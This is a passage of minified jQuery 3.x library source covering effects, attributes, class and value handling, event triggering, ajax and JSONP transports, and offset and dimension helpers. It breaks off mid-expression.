C.fx.speeds?n.duration=C.fx.speeds[n.duration]:n.duration=C.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){y(n.old)&&n.old.call(this),n.queue&&C.dequeue(this,n.queue)},n},C.fn.extend({fadeTo:function(e,t,i,n){return this.filter(ve).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(t,e,i,n){function r(){var e=D(this,C.extend({},t),a);(s||b.get(this,"finish"))&&e.stop(!0)}var s=C.isEmptyObject(t),a=C.speed(e,i,n);return r.finish=r,s||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(r,e,s){function a(e){var t=e.stop;delete e.stop,t(s)}return"string"!=typeof r&&(s=e,e=r,r=void 0),e&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",i=C.timers,n=b.get(this);if(t)n[t]&&n[t].stop&&a(n[t]);else for(t in n)n[t]&&n[t].stop&&ft.test(t)&&a(n[t]);for(t=i.length;t--;)i[t].elem!==this||null!=r&&i[t].queue!==r||(i[t].anim.stop(s),e=!1,i.splice(t,1));!e&&s||C.dequeue(this,r)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=b.get(this),i=t[a+"queue"],n=t[a+"queueHooks"],r=C.timers,s=i?i.length:0;for(t.finish=!0,C.queue(this,a,[]),n&&n.stop&&n.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===a&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete t.finish})}}),C.each(["toggle","show","hide"],function(e,n){var r=C.fn[n];C.fn[n]=function(e,t,i){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(vt(n,!0),e,t,i)}}),C.each({slideDown:vt("show"),slideUp:vt("hide"),slideToggle:vt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,n){C.fn[e]=function(e,t,i){return this.animate(n,e,t,i)}}),C.timers=[],C.fx.tick=function(){var e,t=0,i=C.timers;for(F=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||C.fx.stop(),F=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){ut||(ut=!0,ht())},C.fx.stop=function(){ut=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(n,e){return n=C.fx&&C.fx.speeds[n]||n,this.queue(e=e||"fx",function(e,t){var i=x.setTimeout(e,n);t.stop=function(){x.clearTimeout(i)}})},a=T.createElement("input"),O=T.createElement("select").appendChild(T.createElement("option")),a.type="checkbox",v.checkOn=""!==a.value,v.optSelected=O.selected,(a=T.createElement("input")).value="t",a.type="radio",v.radioValue="t"===a.value;var yt,wt=C.expr.attrHandle,bt=(C.fn.extend({attr:function(e,t){return u(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,i){var n,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?C.prop(e,t,i):(1===s&&C.isXMLDoc(e)||(r=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?yt:void 0)),void 0!==i?null===i?void C.removeAttr(e,t):r&&"set"in r&&void 0!==(n=r.set(e,i,t))?n:(e.setAttribute(t,i+""),i):!(r&&"get"in r&&null!==(n=r.get(e,t)))&&null==(n=C.find.attr(e,t))?void 0:n)},attrHooks:{type:{set:function(e,t){var i;if(!v.radioValue&&"radio"===t&&l(e,"input"))return i=e.value,e.setAttribute("type",t),i&&(e.value=i),t}}},removeAttr:function(e,t){var i,n=0,r=t&&t.match(S);if(r&&1===e.nodeType)for(;i=r[n++];)e.removeAttribute(i)}}),yt={set:function(e,t,i){return!1===t?C.removeAttr(e,i):e.setAttribute(i,i),i}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var a=wt[t]||C.find.attr;wt[t]=function(e,t,i){var n,r,s=t.toLowerCase();return i||(r=wt[s],wt[s]=n,n=null!=a(e,t,i)?s:null,wt[s]=r),n}}),/^(?:input|select|textarea|button)$/i),xt=/^(?:a|area)$/i;function L(e){return(e.match(S)||[]).join(" ")}function z(e){return e.getAttribute&&e.getAttribute("class")||""}function Tt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(S)||[]}C.fn.extend({prop:function(e,t){return u(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,i){var n,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&C.isXMLDoc(e)||(t=C.propFix[t]||t,r=C.propHooks[t]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(e,i,t))?n:e[t]=i:r&&"get"in r&&null!==(n=r.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||xt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(C.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(t){var e,i,n,r,s,a,o=0;if(y(t))return this.each(function(e){C(this).addClass(t.call(this,e,z(this)))});if((e=Tt(t)).length)for(;i=this[o++];)if(a=z(i),n=1===i.nodeType&&" "+L(a)+" "){for(s=0;r=e[s++];)n.indexOf(" "+r+" ")<0&&(n+=r+" ");a!==(a=L(n))&&i.setAttribute("class",a)}return this},removeClass:function(t){var e,i,n,r,s,a,o=0;if(y(t))return this.each(function(e){C(this).removeClass(t.call(this,e,z(this)))});if(!arguments.length)return this.attr("class","");if((e=Tt(t)).length)for(;i=this[o++];)if(a=z(i),n=1===i.nodeType&&" "+L(a)+" "){for(s=0;r=e[s++];)for(;-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ");a!==(a=L(n))&&i.setAttribute("class",a)}return this},toggleClass:function(r,t){var s=typeof r,a="string"==s||Array.isArray(r);return"boolean"==typeof t&&a?t?this.addClass(r):this.removeClass(r):y(r)?this.each(function(e){C(this).toggleClass(r.call(this,e,z(this),t),t)}):this.each(function(){var e,t,i,n;if(a)for(t=0,i=C(this),n=Tt(r);e=n[t++];)i.hasClass(e)?i.removeClass(e):i.addClass(e);else void 0!==r&&"boolean"!=s||((e=z(this))&&b.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==r&&b.get(this,"__className__")||""))})},hasClass:function(e){for(var t,i=0,n=" "+e+" ";t=this[i++];)if(1===t.nodeType&&-1<(" "+L(z(t))+" ").indexOf(n))return!0;return!1}});function Ct(e){e.stopPropagation()}var St=/\r/g,Et=(C.fn.extend({val:function(t){var i,e,n,r=this[0];return arguments.length?(n=y(t),this.each(function(e){1===this.nodeType&&(null==(e=n?t.call(this,e,C(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=C.map(e,function(e){return null==e?"":e+""})),(i=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,e,"value")||(this.value=e))})):r?(i=C.valHooks[r.type]||C.valHooks[r.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(r,"value"))?e:"string"==typeof(e=r.value)?e.replace(St,""):null==e?"":e:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:L(C.text(e))}},select:{get:function(e){for(var t,i=e.options,n=e.selectedIndex,r="select-one"===e.type,s=r?null:[],a=r?n+1:i.length,o=n<0?a:r?n:0;o<a;o++)if(((t=i[o]).selected||o===n)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(t=C(t).val(),r)return t;s.push(t)}return s},set:function(e,t){for(var i,n,r=e.options,s=C.makeArray(t),a=r.length;a--;)((n=r[a]).selected=-1<C.inArray(C.valHooks.option.get(n),s))&&(i=!0);return i||(e.selectedIndex=-1),s}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},v.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),kt=(C.extend(C.event,{trigger:function(e,t,i,n){var r,s,a,o,l,d,c,u=[i||T],p=B.call(e,"type")?e.type:e,f=B.call(e,"namespace")?e.namespace.split("."):[],h=c=s=i=i||T;if(3!==i.nodeType&&8!==i.nodeType&&!Et.test(p+C.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),o=p.indexOf(":")<0&&"on"+p,(e=e[C.expando]?e:new C.Event(p,"object"==typeof e&&e)).isTrigger=n?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:C.makeArray(t,[e]),d=C.event.special[p]||{},n||!d.trigger||!1!==d.trigger.apply(i,t))){if(!n&&!d.noBubble&&!m(i)){for(a=d.delegateType||p,Et.test(a+p)||(h=h.parentNode);h;h=h.parentNode)u.push(h),s=h;s===(i.ownerDocument||T)&&u.push(s.defaultView||s.parentWindow||x)}for(r=0;(h=u[r++])&&!e.isPropagationStopped();)c=h,e.type=1<r?a:d.bindType||p,(l=(b.get(h,"events")||Object.create(null))[e.type]&&b.get(h,"handle"))&&l.apply(h,t),(l=o&&h[o])&&l.apply&&g(h)&&(e.result=l.apply(h,t),!1===e.result&&e.preventDefault());return e.type=p,n||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(u.pop(),t)||!g(i)||o&&y(i[p])&&!m(i)&&((s=i[o])&&(i[o]=null),C.event.triggered=p,e.isPropagationStopped()&&c.addEventListener(p,Ct),i[p](),e.isPropagationStopped()&&c.removeEventListener(p,Ct),C.event.triggered=void 0,s&&(i[o]=s)),e.result}},simulate:function(e,t,i){i=C.extend(new C.Event,i,{type:e,isSimulated:!0});C.event.trigger(i,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];if(i)return C.event.trigger(e,t,i,!0)}}),v.focusin||C.each({focus:"focusin",blur:"focusout"},function(i,n){function r(e){C.event.simulate(n,e.target,C.event.fix(e))}C.event.special[n]={setup:function(){var e=this.ownerDocument||this.document||this,t=b.access(e,n);t||e.addEventListener(i,r,!0),b.access(e,n,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=b.access(e,n)-1;t?b.access(e,n,t):(e.removeEventListener(i,r,!0),b.remove(e,n))}}}),x.location),$t={guid:Date.now()},Mt=/\?/,At=(C.parseXML=function(e){var t,i;if(!e||"string"!=typeof e)return null;try{t=(new x.DOMParser).parseFromString(e,"text/xml")}catch(e){}return i=t&&t.getElementsByTagName("parsererror")[0],t&&!i||C.error("Invalid XML: "+(i?C.map(i.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),Pt=/\r?\n/g,Ft=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;C.param=function(e,t){function i(e,t){t=y(t)?t():t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var n,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){i(this.name,this.value)});else for(n in e)!function i(n,e,r,s){if(Array.isArray(e))C.each(e,function(e,t){r||At.test(n)?s(n,t):i(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,s)});else if(r||"object"!==h(e))s(n,e);else for(var t in e)i(n+"["+t+"]",e[t],r,s)}(n,e[n],t,i);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ft.test(e)&&(this.checked||!xe.test(e))}).map(function(e,t){var i=C(this).val();return null==i?null:Array.isArray(i)?C.map(i,function(e){return{name:t.name,value:e.replace(Pt,"\r\n")}}):{name:t.name,value:i.replace(Pt,"\r\n")}}).get()}});var Dt=/%20/g,Lt=/#.*$/,zt=/([?&])_=[^&]*/,_t=/^(.*?):[ \t]*([^\r\n]*)$/gm,jt=/^(?:GET|HEAD)$/,It=/^\/\//,qt={},Nt={},Ht="*/".concat("*"),Rt=T.createElement("a");function Bt(s){return function(e,t){"string"!=typeof e&&(t=e,e="*");var i,n=0,r=e.toLowerCase().match(S)||[];if(y(t))for(;i=r[n++];)"+"===i[0]?(i=i.slice(1)||"*",(s[i]=s[i]||[]).unshift(t)):(s[i]=s[i]||[]).push(t)}}function Wt(t,n,r,s){var a={},o=t===Nt;function l(e){var i;return a[e]=!0,C.each(t[e]||[],function(e,t){t=t(n,r,s);return"string"!=typeof t||o||a[t]?o?!(i=t):void 0:(n.dataTypes.unshift(t),l(t),!1)}),i}return l(n.dataTypes[0])||!a["*"]&&l("*")}function Gt(e,t){var i,n,r=C.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((r[i]?e:n=n||{})[i]=t[i]);return n&&C.extend(!0,e,n),e}Rt.href=kt.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ht,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,C.ajaxSettings),t):Gt(C.ajaxSettings,e)},ajaxPrefilter:Bt(qt),ajaxTransport:Bt(Nt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,d,c,i,u,p,f,n,h=C.ajaxSetup({},t=t||{}),m=h.context||h,v=h.context&&(m.nodeType||m.jquery)?C(m):C.event,g=C.Deferred(),y=C.Callbacks("once memory"),w=h.statusCode||{},r={},s={},a="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(p){if(!i)for(i={};t=_t.exec(c);)i[t[1].toLowerCase()+" "]=(i[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=i[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return p?c:null},setRequestHeader:function(e,t){return null==p&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,r[e]=t),this},overrideMimeType:function(e){return null==p&&(h.mimeType=e),this},statusCode:function(e){if(e)if(p)b.always(e[b.status]);else for(var t in e)w[t]=[w[t],e[t]];return this},abort:function(e){e=e||a;return l&&l.abort(e),o(0,e),this}};if(g.promise(b),h.url=((e||h.url||kt.href)+"").replace(It,kt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(S)||[""],null==h.crossDomain){e=T.createElement("a");try{e.href=h.url,e.href=e.href,h.crossDomain=Rt.protocol+"//"+Rt.host!=e.protocol+"//"+e.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=C.param(h.data,h.traditional)),Wt(qt,h,t,b),p)return b;for(n in(f=C.event&&h.global)&&0==C.active++&&C.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!jt.test(h.type),d=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Dt,"+")):(e=h.url.slice(d.length),h.data&&(h.processData||"string"==typeof h.data)&&(d+=(Mt.test(d)?"&":"?")+h.data,delete h.data),!1===h.cache&&(d=d.replace(zt,"$1"),e=(Mt.test(d)?"&":"?")+"_="+$t.guid+++e),h.url=d+e),h.ifModified&&(C.lastModified[d]&&b.setRequestHeader("If-Modified-Since",C.lastModified[d]),C.etag[d]&&b.setRequestHeader("If-None-Match",C.etag[d])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&b.setRequestHeader("Content-Type",h.contentType),b.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ht+"; q=0.01":""):h.accepts["*"]),h.headers)b.setRequestHeader(n,h.headers[n]);if(h.beforeSend&&(!1===h.beforeSend.call(m,b,h)||p))return b.abort();if(a="abort",y.add(h.complete),b.done(h.success),b.fail(h.error),l=Wt(Nt,h,t,b)){if(b.readyState=1,f&&v.trigger("ajaxSend",[b,h]),p)return b;h.async&&0<h.timeout&&(u=x.setTimeout(function(){b.abort("timeout")},h.timeout));try{p=!1,l.send(r,o)}catch(e){if(p)throw e;o(-1,e)}}else o(-1,"No Transport");function o(e,t,i,n){var r,s,a,o=t;p||(p=!0,u&&x.clearTimeout(u),l=void 0,c=n||"",b.readyState=0<e?4:0,n=200<=e&&e<300||304===e,i&&(a=function(e,t,i){for(var n,r,s,a,o=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(r in o)if(o[r]&&o[r].test(n)){l.unshift(r);break}if(l[0]in i)s=l[0];else{for(r in i){if(!l[0]||e.converters[r+" "+l[0]]){s=r;break}a=a||r}s=s||a}if(s)return s!==l[0]&&l.unshift(s),i[s]}(h,b,i)),!n&&-1<C.inArray("script",h.dataTypes)&&C.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),a=function(e,t,i,n){var r,s,a,o,l,d={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)d[a.toLowerCase()]=e.converters[a];for(s=c.shift();s;)if(e.responseFields[s]&&(i[e.responseFields[s]]=t),!l&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=c.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(a=d[l+" "+s]||d["* "+s]))for(r in d)if((o=r.split(" "))[1]===s&&(a=d[l+" "+o[0]]||d["* "+o[0]])){!0===a?a=d[r]:!0!==d[r]&&(s=o[0],c.unshift(o[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(h,a,b,n),n?(h.ifModified&&((i=b.getResponseHeader("Last-Modified"))&&(C.lastModified[d]=i),(i=b.getResponseHeader("etag"))&&(C.etag[d]=i)),204===e||"HEAD"===h.type?o="nocontent":304===e?o="notmodified":(o=a.state,r=a.data,n=!(s=a.error))):(s=o,!e&&o||(o="error",e<0&&(e=0))),b.status=e,b.statusText=(t||o)+"",n?g.resolveWith(m,[r,o,b]):g.rejectWith(m,[b,o,s]),b.statusCode(w),w=void 0,f&&v.trigger(n?"ajaxSuccess":"ajaxError",[b,h,n?r:s]),y.fireWith(m,[b,o]),f&&(v.trigger("ajaxComplete",[b,h]),--C.active||C.event.trigger("ajaxStop")))}return b},getJSON:function(e,t,i){return C.get(e,t,i,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,r){C[r]=function(e,t,i,n){return y(t)&&(n=n||i,i=t,t=void 0),C.ajax(C.extend({url:e,type:r,dataType:n,data:t,success:i},C.isPlainObject(e)&&e))}}),C.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),C._evalUrl=function(e,t,i){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t,i)}})},C.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(i){return y(i)?this.each(function(e){C(this).wrapInner(i.call(this,e))}):this.each(function(){var e=C(this),t=e.contents();t.length?t.wrapAll(i):e.append(i)})},wrap:function(t){var i=y(t);return this.each(function(e){C(this).wrapAll(i?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new x.XMLHttpRequest}catch(e){}};var Xt={0:200,1223:204},Vt=C.ajaxSettings.xhr(),Yt=(v.cors=!!Vt&&"withCredentials"in Vt,v.ajax=Vt=!!Vt,C.ajaxTransport(function(r){var s,a;if(v.cors||Vt&&!r.crossDomain)return{send:function(e,t){var i,n=r.xhr();if(n.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(i in r.xhrFields)n[i]=r.xhrFields[i];for(i in r.mimeType&&n.overrideMimeType&&n.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)n.setRequestHeader(i,e[i]);s=function(e){return function(){s&&(s=a=n.onload=n.onerror=n.onabort=n.ontimeout=n.onreadystatechange=null,"abort"===e?n.abort():"error"===e?"number"!=typeof n.status?t(0,"error"):t(n.status,n.statusText):t(Xt[n.status]||n.status,n.statusText,"text"!==(n.responseType||"text")||"string"!=typeof n.responseText?{binary:n.response}:{text:n.responseText},n.getAllResponseHeaders()))}},n.onload=s(),a=n.onerror=n.ontimeout=s("error"),void 0!==n.onabort?n.onabort=a:n.onreadystatechange=function(){4===n.readyState&&x.setTimeout(function(){s&&a()})},s=s("abort");try{n.send(r.hasContent&&r.data||null)}catch(e){if(s)throw e}},abort:function(){s&&s()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(i){var n,r;if(i.crossDomain||i.scriptAttrs)return{send:function(e,t){n=C("<script>").attr(i.scriptAttrs||{}).prop({charset:i.scriptCharset,src:i.url}).on("load error",r=function(e){n.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),T.head.appendChild(n[0])},abort:function(){r&&r()}}}),[]),Ut=/(=)\?(?=&|$)|\?\?/,Qt=(C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||C.expando+"_"+$t.guid++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(e,t,i){var n,r,s,a=!1!==e.jsonp&&(Ut.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ut.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return n=e.jsonpCallback=y(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Ut,"$1"+n):!1!==e.jsonp&&(e.url+=(Mt.test(e.url)?"&":"?")+e.jsonp+"="+n),e.converters["script json"]=function(){return s||C.error(n+" was not called"),s[0]},e.dataTypes[0]="json",r=x[n],x[n]=function(){s=arguments},i.always(function(){void 0===r?C(x).removeProp(n):x[n]=r,e[n]&&(e.jsonpCallback=t.jsonpCallback,Yt.push(n)),s&&y(r)&&r(s[0]),s=r=void 0}),"script"}),v.createHTMLDocument=((e=T.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===e.childNodes.length),C.parseHTML=function(e,t,i){return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(v.createHTMLDocument?((n=(t=T.implementation.createHTMLDocument("")).createElement("base")).href=T.location.href,t.head.appendChild(n)):t=T),n=!i&&[],(i=K.exec(e))?[t.createElement(i[1])]:(i=ke([e],t,n),n&&n.length&&C(n).remove(),C.merge([],i.childNodes)));var n},C.fn.load=function(e,t,i){var n,r,s,a=this,o=e.indexOf(" ");return-1<o&&(n=L(e.slice(o)),e=e.slice(0,o)),y(t)?(i=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<a.length&&C.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){s=arguments,a.html(n?C("<div>").append(C.parseHTML(e)).find(n):e)}).always(i&&function(e,t){a.each(function(){i.apply(this,s||[e.responseText,t,e])})}),this},C.expr.pseudos.animated=function(t){return C.grep(C.timers,function(e){return t===e.elem}).length},C.offset={setOffset:function(e,t,i){var n,r,s,a,o=C.css(e,"position"),l=C(e),d={};"static"===o&&(e.style.position="relative"),s=l.offset(),n=C.css(e,"top"),a=C.css(e,"left"),o=("absolute"===o||"fixed"===o)&&-1<(n+a).indexOf("auto")?(r=(o=l.position()).top,o.left):(r=parseFloat(n)||0,parseFloat(a)||0),null!=(t=y(t)?t.call(e,i,C.extend({},s)):t).top&&(d.top=t.top-s.top+r),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):l.css(d)}},C.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){C.offset.setOffset(this,t,e)});var e,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),i=i.ownerDocument.defaultView,{top:e.top+i.pageYOffset,left:e.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,n=this[0],r={top:0,left:0};if("fixed"===C.css(n,"position"))t=n.getBoundingClientRect();else{for(t=this.offset(),i=n.ownerDocument,e=n.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==n&&1===e.nodeType&&((r=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),r.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-C.css(n,"marginTop",!0),left:t.left-r.left-C.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||E})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,r){var s="pageYOffset"===r;C.fn[t]=function(e){return u(this,function(e,t,i){var n;if(m(e)?n=e:9===e.nodeType&&(n=e.defaultView),void 0===i)return n?n[r]:e[t];n?n.scrollTo(s?n.pageXOffset:i,s?i:n.pageYOffset):e[t]=i},t,e,arguments.length)}}),C.each(["top","left"],function(e,i){C.cssHooks[i]=Ze(v.pixelPosition,function(e,t){if(t)return t=Je(e,i),Ye.test(t)?C(e).position()[i]+"px":t})}),C.each({Height:"height",Width:"width"},function(a,o){C.each({padding:"inner"+a,content:o,"":"outer"+a},function(n,s){C.fn[s]=function(e,t){var i=arguments.length&&(n||"boolean"!=typeof e),r=n||(!0===e||!0===t?"margin":"border");return u(this,function(e,t,i){var n;return m(e)?0===s.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(n=e.documentElement,Math.max(e.body["scroll"+a],n["scroll"+a],e.body["offset"+a],n["offset"+a],n["client"+a])):void 0===i?C.css(e,t,r):C.style(e,t,i,r)},o,i?e:void 0,i)}})}),C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,i){C.fn[i]=function(e,t){return 0<arguments.length?this.on(i,null,e,t):this.trigger(i)}}),/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g),Kt=(C.proxy=function(e,t){var i,n;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return i=o.call(arguments,2),(n=function(){return e.apply(t||this,i.concat(o.call(arguments)))}).guid=e.guid=e.guid||C.guid++,n},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=l,C.isFunction=y,C.isWindow=m,C.camelCase=w,C.type=h,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},C.trim=function(e){return null==e?"":(e+"").replace(Qt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return C}),x.jQuery),Jt=x.$;return C.noConflict=function(e){return x.$===C&&(x.$=Jt),e&&x.jQuery===C&&(x.jQuery=Kt),C},void 